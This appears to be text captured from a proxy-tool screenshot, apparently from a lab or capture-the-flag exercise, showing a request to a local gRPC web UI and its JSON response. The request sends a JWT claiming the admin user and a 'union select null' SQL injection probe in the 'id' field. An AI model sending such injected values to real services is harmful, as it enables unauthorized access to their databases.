 Request
Pretty Raw Hex
\n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:33431
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: eBranm3wi2aBsuVmhKg5sNPFQEyTmppQWstA6cPCBiE
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 211
11 Origin: http://127.0.0.1:33431
12 Connection: close
13 Referer: http://127.0.0.1:33431/
14 Cookie: _grpcui_csrf_token=eBranm3wi2aBsuVmhKg5sNPFQEyTmppQWstA6cPCBiE
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2OTQ2Nzgw
MzR9.MOLDw4ogTGexbDNR23UAG-A11PLWsprezRchSqJ5lWM"
}
],
"data":[
{
"id":"669 union select null"
}
]
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Thu, 14 Sep 2023 04:52:03 GMT
4 Content-Length: 388
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"None"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33